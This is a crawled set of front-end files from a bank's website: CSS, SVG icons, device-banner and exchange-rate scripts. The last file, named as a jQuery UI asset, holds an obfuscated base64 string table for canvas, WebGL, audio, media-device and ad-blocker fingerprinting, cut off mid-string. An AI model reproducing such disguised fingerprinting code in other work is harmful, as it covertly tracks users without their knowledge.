.Button-Primary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Primary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Primary[disabled]{border-color:#0000;}.GDS .Button-Primary[disabled]{background-color:#f5f5f5;}.GDS .Button-Secondary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #00693c;color:#00693c;cursor:pointer;}.GDS .Button-Secondary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Secondary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Secondary .GDS-icon span::before,.GDS .Button-Secondary .GDS-icon::before{color:#00693c;}.GDS .Button-Secondary:focus,.GDS .Button-Secondary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Secondary:hover{background-color:#e7f7ee;outline:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary:active{background-color:#cce1d8;outline-color:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Secondary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Secondary.neutral{border-color:#3f3f3f;color:#3f3f3f;}.GDS .Button-Secondary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Secondary.neutral:focus,.GDS .Button-Secondary.neutral:focus-visible{border-color:#c3e5a9;outline-color:#c3e5a9;}.GDS .Button-Secondary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#f5f5f5;background-color:#0000;}.GDS .Button-Secondary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #0000;color:#00693c;cursor:pointer;}.GDS .Button-Tertiary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Tertiary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Tertiary .GDS-icon span::before,.GDS .Button-Tertiary .GDS-icon::before{color:#00693c;}.GDS .Button-Tertiary:focus,.GDS .Button-Tertiary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Tertiary:hover{background-color:#e7f7ee;outline:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary:hover{border-color:#0000;}.GDS .Button-Tertiary:active{background-color:#cce1d8;outline-color:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Tertiary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary[disabled]{border-color:#0000;}@media(max-width:767.98px){.GDS .Button-Tertiary{width:100%;}}.GDS .Button-Tertiary.specialHover:hover{background-color:#fff;}.GDS .Button-Tertiary.specialHover:hover p{text-decoration:underline;text-decoration-color:#00693c;}.GDS .Button-Tertiary.Vertical{flex-direction:column;row-gap:4px;padding:8px 16px 4px 16px;width:fit-content;}.GDS .Button-Tertiary.neutral{color:#3f3f3f;}.GDS .Button-Tertiary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Tertiary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#0000;background-color:#0000;}.GDS .Button-Tertiary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Error{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#c40000;outline:3px solid #0000;border:1px solid #c40000;color:#fff;cursor:pointer;}.GDS .Button-Error .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Error .GDS-icon:before{color:#fff;}.GDS .Button-Error:focus,.GDS .Button-Error:focus-visible{outline-color:#1e1e1e;border-color:#1e1e1e;color:#fff;}.GDS .Button-Error:focus .GDS-icon:before,.GDS .Button-Error:focus-visible .GDS-icon:before{color:#fff;}.GDS .Button-Error:hover{background-color:#ffe8e8;outline:#0000;border-color:#ffe8e8;color:#c40000;}.GDS .Button-Error:hover .GDS-icon:before{color:#c40000;}.GDS .Button-Error:active{background-color:#c40000;outline-color:#0000;border-color:#c40000;color:#fff;}.GDS .Button-Error:active .GDS-icon:before{color:#fff;}.GDS .Button-Error[disabled]{pointer-events:none;color:#c4c4c4;background-color:#f5f5f5;border-color:#f5f5f5;}.GDS .Button-Error[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-TextLink{background-color:#0000;display:block;cursor:pointer;text-decoration:underline;width:fit-content;color:#00693c;outline:3px solid #0000;border:1px solid #0000;padding:0;}.GDS .Button-TextLink:focus,.GDS .Button-TextLink:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-TextLink:hover{text-decoration:none;color:#717171;outline-color:#0000;border-color:#0000;}.GDS .Button-TextLink:active{border-color:#c4c4c4;outline-color:#0000;color:#00693c;}.GDS .Button-TextLink[disabled]{pointer-events:none;color:#c4c4c4;}.GDS .Button-FAB{background-color:#00693c;padding:12px;border-radius:50%;height:56px;width:56px;border:0;outline:4px solid #0000;box-shadow:0 4px 16px 0 rgba(30,30,30,.12);cursor:pointer;}.GDS .Button-FAB .GDS-icon{font-size:32px;}.GDS .Button-FAB .GDS-icon:before{color:#fff;}.GDS .Button-FAB:focus,.GDS .Button-FAB:focus-visible{outline-color:#c3e5a9;}.GDS .Button-FAB:hover{outline-color:#0000;background-color:#338763;}.GDS .Button-FAB:active{outline-color:#0000;background-color:#003f24;}.GDS .Button-FAB[disabled]{pointer-events:none;color:#f5f5f5!important;background-color:#f5f5f5;}.GDS .Button-FAB[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .lst-Button-Toggle{display:inline-flex;}.GDS .lst-Button-Toggle .Button-Toggle:first-of-type{border-radius:8px 0 0 8px;}.GDS .lst-Button-Toggle .Button-Toggle:not(:first-of-type){border-left-width:1px;}.GDS .lst-Button-Toggle .Button-Toggle:last-of-type{border-radius:0 8px 8px 0;}.GDS .lst-Button-Toggle .Button-Toggle:not(:last-of-type){border-right-width:1px;}.GDS .Button-Toggle{background-color:#fff;border:2px solid #d9d9d9;outline:2px solid #0000;padding:10.5px 16px;color:#3f3f3f;cursor:pointer;}.GDS .Button-Toggle:focus,.GDS .Button-Toggle:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;}.GDS .Button-Toggle:hover{outline-color:#0000;background-color:#f5f5f5;}.GDS .Button-Toggle:active{outline-color:#0000;background-color:#d9d9d9;border-color:#c4c4c4;}.GDS .Button-Toggle[disabled]{pointer-events:none;color:#949494;}.GDS .Button-Toggle[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Toggle.active{background-color:#00693c;color:#fff;border-color:#00693c;}@media(max-width:767.98px){.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Error{width:100%;position:relative;}.GDS .Button-Primary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) .GDS-icon{position:absolute;left:16px;}.GDS .Button-Primary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) p+.GDS-icon{position:absolute;left:auto;right:16px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bancopromerica.com/assets/plugins/GDS/img/svg/iconoCerrarBusqueda.svg
body_size: 644
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.1434 16.9394C31.0042 16.8001 30.8388 16.6896 30.6569 16.6142C30.4749 16.5388 30.2798 16.5 30.0829 16.5C29.8859 16.5 29.6908 16.5388 29.5089 16.6142C29.3269 16.6896 29.1616 16.8001 29.0223 16.9394L24.0829 21.8789L19.1434 16.9394C18.8621 16.6582 18.4806 16.5002 18.0828 16.5002C17.6851 16.5002 17.3036 16.6582 17.0223 16.9395C16.741 17.2207 16.583 17.6022 16.583 18C16.583 18.3978 16.741 18.7793 17.0223 19.0605L21.9618 24L17.0223 28.9394C16.741 29.2207 16.583 29.6022 16.583 30C16.583 30.3978 16.741 30.7793 17.0223 31.0605C17.3036 31.3418 17.6851 31.4998 18.0829 31.4998C18.4806 31.4998 18.8621 31.3418 19.1434 31.0605L24.0829 26.1211L29.0223 31.0605C29.3036 31.3418 29.6851 31.4998 30.0829 31.4998C30.4806 31.4998 30.8621 31.3418 31.1434 31.0605C31.4247 30.7793 31.5827 30.3978 31.5827 30C31.5827 29.6022 31.4247 29.2207 31.1434 28.9394L26.204 24L31.1434 19.0605C31.2827 18.9213 31.3932 18.756 31.4686 18.574C31.544 18.392 31.5829 18.197 31.5829 18C31.5829 17.803 31.544 17.608 31.4686 17.426C31.3932 17.244 31.2827 17.0787 31.1434 16.9394Z" fill="#3f3f3f"/>
<path d="M24 2C19.6488 2 15.3953 3.29028 11.7775 5.70767C8.15958 8.12506 5.33979 11.561 3.67466 15.581C2.00953 19.6009 1.57386 24.0244 2.42273 28.292C3.27161 32.5596 5.36691 36.4796 8.44366 39.5564C11.5204 42.6331 15.4404 44.7284 19.708 45.5773C23.9756 46.4261 28.3991 45.9905 32.419 44.3253C36.439 42.6602 39.875 39.8404 42.2923 36.2225C44.7097 32.6047 46 28.3512 46 24C45.9934 18.1673 43.6735 12.5753 39.5491 8.45093C35.4247 4.32655 29.8328 2.00659 24 2ZM24 43C20.2422 43 16.5687 41.8857 13.4442 39.7979C10.3196 37.7102 7.88436 34.7428 6.4463 31.271C5.00823 27.7992 4.63197 23.9789 5.36509 20.2933C6.09821 16.6076 7.90778 13.2222 10.565 10.565C13.2222 7.90777 16.6077 6.0982 20.2933 5.36508C23.9789 4.63196 27.7992 5.00822 31.271 6.44629C34.7428 7.88435 37.7102 10.3196 39.7979 13.4442C41.8857 16.5687 43 20.2422 43 24C42.9943 29.0374 40.9907 33.8668 37.4287 37.4287C33.8668 40.9907 29.0374 42.9943 24 43Z" fill="#3f3f3f"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/phonesAppPopup.js?cdv=530660087
body_size: 401
content:
function redirecciona(){const close=localStorage.getItem('Close');if(Detecta_iOS()){$("#iosBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#androidbanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseIos();}}else if(DetectaHuawei()){$("#huaweiBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#androidbanner").remove();if(close=='close'){CloseHuawei();}}else if(DetectaAndroid()||DetectaAndroidWebKit()){$("#androidbanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseAndroid();}}else{$("#iosBanner").remove();$("#androidbanner").remove();$("#huaweiBanner").remove();}};var dispositivoIphone="iphone";var dispositivoIpod="ipod";var dispositivoAndroid="android";var dispositivoIpad="ipad";var engineWebKit="webkit";var dispositivoHuawei1="vog-l";var dispositivoHuawei2="ele-l";var dispositivoHuawei3="jny-l";var dispositivoHuawei4="hms";var dispositivoHuawei5="huawei p40";var dispositivoHuawei6="lio-n";var dispositivoHuawei7="mate30";var dispositivoHuawei8="huawei p30";var dispositivoHuawei9="huawei p50";var uagent=navigator.userAgent.toLowerCase();function DetectaAndroid(){if(uagent.search(dispositivoAndroid)>-1)
return true;else
return false;};function DetectaWebkit(){if(uagent.search(engineWebKit)>-1)
return true;else
return false;};function DetectaAndroidWebKit(){if(DetectaAndroid()){if(DetectaWebkit()){return true;}else{return false;}}else{return false;}};function DetectaIphone(){if(uagent.search(dispositivoIphone)>-1)
return true;else
return false;};function DetectaIpod(){if(uagent.search(dispositivoIpod)>-1)
return true;else
return false;};function DetectaIpad(){if(uagent.search(dispositivoIpad)>-1&&DetectaWebkit())
return true;else
return false;};function Detecta_iOS(){if(DetectaIpad()||DetectaIpod()||DetectaIphone()){return true;}else{return false;}};function DetectaHuawei(){if(uagent.search(dispositivoHuawei1)>-1||uagent.search(dispositivoHuawei2)>-1||uagent.search(dispositivoHuawei3)>-1||uagent.search(dispositivoHuawei4)>-1||uagent.search(dispositivoHuawei5)>-1||uagent.search(dispositivoHuawei6)>-1||uagent.search(dispositivoHuawei7)>-1||uagent.search(dispositivoHuawei8)>-1||uagent.search(dispositivoHuawei9)>-1)
return true;else
return false;};function CloseIos(){$("#iosBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseAndroid(){$("#androidbanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseHuawei(){$("#huaweiBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bancopromerica.com/assets/plugins/GDS/img/svg/estrellaPromericaBlanca.svg
body_size: 439
content:
<?xml version="1.0"?>
<svg width="53" height="48" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <g class="layer">
  <title>Layer 1</title>
  <g id="Branding / Banco Promerica ">
   <g id="Group 5"/>
   <g id="Logos - Grupo Promerica">
    <rect fill="none" height="56" id="svg_3" width="183.75" x="-124" y="-4"/>
    <g id="Group 6">
     <path d="m34.2,11.52c-9.32,9.15 -17.64,19.25 -25.12,29.94c13.33,-11.57 27.82,-21.79 43.41,-30.08l0,-0.02c-6.09,-0.24 -12.2,-0.19 -18.29,0.16z" fill="#69BE28" id="Vector"/>
     <path d="m3.62,47.5l0.01,0c8.08,-13.3 17.46,-25.8 28.34,-36.93c-1.31,-3.4 -4.01,-10.19 -4.01,-10.19c-3.69,4.16 -6.95,8.66 -9.96,13.34c-5.8,1.32 -11.53,2.99 -17.07,5.18c0,0 7.04,4.78 10.5,7.24c-2.93,6.77 -7.53,20.53 -7.8,21.36l-0.01,0zm38.56,-1.94l0.01,0c-1.99,-7.4 -3.95,-14.79 -5.89,-22.2c-4.81,3.11 -9.51,6.36 -14.1,9.78c6.72,4.03 13.37,8.19 19.98,12.42z" fill="white" id="Vector_2"/>
    </g>
   </g>
  </g>
  <image height="0" id="svg_4" width="0" x="-6.5" xlink:href="./images/logo.svg" y="-6.13"/>
  <image height="0" id="svg_7" width="0" x="-44" xlink:href="./images/logo.svg" y="8.88"/>
 </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/plugins/GDS/js/Layout/Site.js?cdv=530660087
body_size: 636
content:
if($('#tipoCambioHome').length>0){var tipoCambioContainer=$('#tipoCambioHome');var url=tipoCambioContainer.attr('data-url');var cambio=$('.cambio');var dolarCompra="0.00";var dolarVenta="0.00";var euroCompra="0.00";var euroVenta="0.00";cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');$.ajax({type:'GET',async:true,url:url,data:{json:JSON.stringify({operacion:2})},success:function(data){if(!data.error){var htmlData=$.parseHTML(data.value)[1];var tdBody=$(htmlData).find('tbody tr');var elementos=tdBody.slice(-2);if(elementos.length>0){var dolar=elementos[0].children;var euro=elementos[1].children;if(dolar.length>0){if(typeof dolar[1]!='undefined'){dolarCompra=$(dolar[1]).html();}
if(typeof dolar[2]!='undefined'){dolarVenta=$(dolar[2]).html();}}
if(euro.length>0){if(typeof euro[1]!='undefined'){euroCompra=$(euro[1]).html();}
if(typeof euro[2]!='undefined'){euroVenta=$(euro[2]).html();}}
cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');}}},error:function(xhr,status,error){console.log(error);}});$('.tipoDolar').click(function(){$(".btnCambioMoneda").removeClass("active");$(this).addClass("active");cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');});$('.tipoEuro').click(function(){$(".btnCambioMoneda").removeClass("active");$(this).addClass("active");cambio.html('Compra <span class="monto">'+parseFloat(euroCompra).toFixed(4)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(euroVenta).toFixed(4)+'</span>');});}
$('#frmSearch .iconoBusqueda').click(function(){$('#frmSearch').submit();});function abrirMenuMovil(){let body=document.querySelector('body.GDS');if(body.classList.contains('headerOpen')){body.classList.remove('headerOpen');document.getElementById('iconoBtnMenuHambuerguesa').classList.remove('simple-cerrar');document.getElementById('iconoBtnMenuHambuerguesa').classList.add('simple-hamburguesa');let itemsMenu=document.querySelectorAll('.listItemsMenu .itemMenu ');for(var i=0;i<itemsMenu.length;i++){let itemMenu=itemsMenu[i]
itemMenu.classList.remove('active');}}
else{body.classList.add('headerOpen');document.getElementById('iconoBtnMenuHambuerguesa').classList.add('simple-cerrar');document.getElementById('iconoBtnMenuHambuerguesa').classList.remove('simple-hamburguesa');}}
let itemsMenu=document.querySelectorAll('.listItemsMenu .itemMenu ');for(var i=0;i<itemsMenu.length;i++){let itemMenu=itemsMenu[i]
itemMenu.addEventListener("click",function(){if(this.classList.contains('active')){this.classList.remove('active');}else{this.classList.add('active');}});}

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/jquery-ui-css.min.js
body_size: 117378
content:
var _0x39c0=['b250b3VjaHN0YXJ0','aW5saW5l','Z2V0Q29udGV4dA==','cmVjdA==','Y2FudmFzIHdpbmRpbmc6','aXNQb2ludEluUGF0aA==','ZXZlbm9kZA==','dGV4dEJhc2VsaW5l','YWxwaGFiZXRpYw==','ZmlsbFN0eWxl','I2Y2MA==','ZmlsbFJlY3Q=','IzA2OQ==','ZG9udFVzZUZha2VGb250SW5DYW52YXM=','Zm9udA==','MTFwdCBBcmlhbA==','MTFwdCBuby1yZWFsLWZvbnQtMTIz','ZmlsbFRleHQ=','Q3dtIGZqb3JkYmFuayBnbHlwaHMgdmV4dCBxdWl6LCDwn5iD','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','MThwdCBBcmlhbA==','cmdiKDI1NSwwLDI1NSk=','YmVnaW5QYXRo','YXJj','Y2xvc2VQYXRo','ZmlsbA==','cmdiKDAsMjU1LDI1NSk=','Y2FudmFzIGZwOg==','dG9EYXRhVVJM','Y2xlYXJDb2xvcg==','ZW5hYmxl','ZGVwdGhGdW5j','Z2V0V2ViZ2xDYW52YXM=','Y3JlYXRlQnVmZmVy','YmluZEJ1ZmZlcg==','QVJSQVlfQlVGRkVS','YnVmZmVyRGF0YQ==','U1RBVElDX0RSQVc=','aXRlbVNpemU=','Y3JlYXRlUHJvZ3JhbQ==','Y3JlYXRlU2hhZGVy','VkVSVEVYX1NIQURFUg==','c2hhZGVyU291cmNl','[base64]','Y29tcGlsZVNoYWRlcg==','RlJBR01FTlRfU0hBREVS','YXR0YWNoU2hhZGVy','bGlua1Byb2dyYW0=','dmVydGV4UG9zQXR0cmli','Z2V0QXR0cmliTG9jYXRpb24=','YXR0clZlcnRleA==','b2Zmc2V0VW5pZm9ybQ==','Z2V0VW5pZm9ybUxvY2F0aW9u','ZW5hYmxlVmVydGV4QXR0cmliQXJyYXk=','dmVydGV4QXR0cmliUG9pbnRlcg==','RkxPQVQ=','dW5pZm9ybTJm','ZHJhd0FycmF5cw==','VFJJQU5HTEVfU1RSSVA=','bnVtSXRlbXM=','Z2V0U3VwcG9ydGVkRXh0ZW5zaW9ucw==','d2ViZ2wgYWxpYXNlZCBsaW5lIHdpZHRoIHJhbmdlOg==','Z2V0UGFyYW1ldGVy','d2ViZ2wgYWxpYXNlZCBwb2ludCBzaXplIHJhbmdlOg==','QUxJQVNFRF9QT0lOVF9TSVpFX1JBTkdF','d2ViZ2wgYWxwaGEgYml0czo=','QUxQSEFfQklUUw==','d2ViZ2wgYW50aWFsaWFzaW5nOg==','YW50aWFsaWFz','d2ViZ2wgYmx1ZSBiaXRzOg==','REVQVEhfQklUUw==','d2ViZ2wgZ3JlZW4gYml0czo=','R1JFRU5fQklUUw==','d2ViZ2wgbWF4IGFuaXNvdHJvcHk6','Z2V0RXh0ZW5zaW9u','V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TUFYX1RFWFRVUkVfTUFYX0FOSVNPVFJPUFlfRVhU','d2ViZ2wgbWF4IGNvbWJpbmVkIHRleHR1cmUgaW1hZ2UgdW5pdHM6','d2ViZ2wgbWF4IGN1YmUgbWFwIHRleHR1cmUgc2l6ZTo=','TUFYX0NVQkVfTUFQX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IGZyYWdtZW50IHVuaWZvcm0gdmVjdG9yczo=','TUFYX0ZSQUdNRU5UX1VOSUZPUk1fVkVDVE9SUw==','d2ViZ2wgbWF4IHJlbmRlciBidWZmZXIgc2l6ZTo=','TUFYX1JFTkRFUkJVRkZFUl9TSVpF','d2ViZ2wgbWF4IHRleHR1cmUgaW1hZ2UgdW5pdHM6','TUFYX1RFWFRVUkVfSU1BR0VfVU5JVFM=','TUFYX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IHZhcnlpbmcgdmVjdG9yczo=','d2ViZ2wgbWF4IHZlcnRleCBhdHRyaWJzOg==','TUFYX1ZFUlRFWF9BVFRSSUJT','d2ViZ2wgbWF4IHZlcnRleCB0ZXh0dXJlIGltYWdlIHVuaXRzOg==','TUFYX1ZFUlRFWF9URVhUVVJFX0lNQUdFX1VOSVRT','TUFYX1ZFUlRFWF9VTklGT1JNX1ZFQ1RPUlM=','d2ViZ2wgbWF4IHZpZXdwb3J0IGRpbXM6','d2ViZ2wgcmVkIGJpdHM6','UkVOREVSRVI=','d2ViZ2wgc2hhZGluZyBsYW5ndWFnZSB2ZXJzaW9uOg==','U0hBRElOR19MQU5HVUFHRV9WRVJTSU9O','d2ViZ2wgc3RlbmNpbCBiaXRzOg==','U1RFTkNJTF9CSVRT','d2ViZ2wgdmVuZG9yOg==','V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw==','d2ViZ2wgdW5tYXNrZWQgdmVuZG9yOg==','VU5NQVNLRURfVkVORE9SX1dFQkdM','d2ViZ2wgdW5tYXNrZWQgcmVuZGVyZXI6','VU5NQVNLRURfUkVOREVSRVJfV0VCR0w=','Z2V0U2hhZGVyUHJlY2lzaW9uRm9ybWF0','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbjo=','SElHSF9GTE9BVA==','cHJlY2lzaW9u','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1pbjo=','cmFuZ2VNaW4=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1heDo=','cmFuZ2VNYXg=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uOg==','TUVESVVNX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uOg==','TE9XX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb246','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNYXg6','SElHSF9JTlQ=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGludCBwcmVjaXNpb24gcmFuZ2VNYXg6','TUVESVVNX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50IHByZWNpc2lvbjo=','TE9XX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','Y2xhc3NOYW1l','Z2V0RWxlbWVudHNCeUNsYXNzTmFtZQ==','YWRzYm94','d2luZG93cyBwaG9uZQ==','V2luZG93cyBQaG9uZQ==','d2lu','YW5kcm9pZA==','QW5kcm9pZA==','bGludXg=','TGludXg=','aXBob25l','aXBhZA==','TWFj','T3RoZXI=','bWFj','b3RoZXI=','cGlrZQ==','aXBvZA==','cHJvZHVjdFN1Yg==','ZmlyZWZveA==','b3BlcmE=','b3By','Y2hyb21l','c2FmYXJp','U2FmYXJp','dHJpZGVudA==','SW50ZXJuZXQgRXhwbG9yZXI=','T3BlcmE=','dG9Tb3VyY2U=','ZXhwZXJpbWVudGFsLXdlYmds','V2ViR0xSZW5kZXJpbmdDb250ZXh0','OS4wLjA=','X19fZnBfc3dmX2xvYWRlZA==','YWRkRmxhc2hEaXZOb2Rl','ZW1iZWRTV0Y=','eDY0WG9y','eDY0TXVsdGlwbHk=','eDY0Um90bA==','eDY0QWRk','eDY0TGVmdFNoaWZ0','eDY0Rm1peA==','bGVmdA==','My4xcHg=','dG9w','Mi4xcHg=','ekluZGV4','dmlzaWJpbGl0eQ==','aGlkZGVu','MTkuMTIzcHg=','dHJhbnNmb3JtT3JpZ2lu','MC4xcHggMC4ycHggMC4zcHg=','d2Via2l0VHJhbnNmb3JtT3JpZ2lu','d2Via2l0VHJhbnNmb3Jt','c2NhbGUoMS4wMTEyMykgbWF0cml4M2QoMC4yNTExMDYsIDAuMDEzMTE0MSwgMCwgLTAuMDAwMTA5ODkzLCAtMC4wMzgwNzk3LCAwLjM0OTU1MiwgMCwgNy45NzQ2OWUtMDYsIDAsIDAsIDEsIDAsIDU3NSwgODgsIDAsIDEp','dHJhbnNmb3Jt','PGgxPlNlZCB1dCBwZXJzcGljaWF0aXMgdW5kZTwvaDE+cG91c2Rmbm12PGI+YXNkPGkgaWQ9InRhcmdldC1BQzU1NjYiPmFzZDwvaT48L2I+','dGFyZ2V0LUFDNTU2Ng==','Z2V0Q2xpZW50UmVjdHM=','d2Via2l0QXVkaW9Db250ZXh0','QXVkaW9Db250ZXh0','ZGVzdGluYXRpb24=','Y2hhbm5lbENvdW50','bWVkaWFEZXZpY2Vz','ZW51bWVyYXRlRGV2aWNlcw==','dmlkZW9pbnB1dA==','YXVkaW9pbnB1dA==','d2Via2l0UmVxdWVzdEZpbGVTeXN0ZW0=','TW96QXBwZWFyYW5jZQ==','SFRN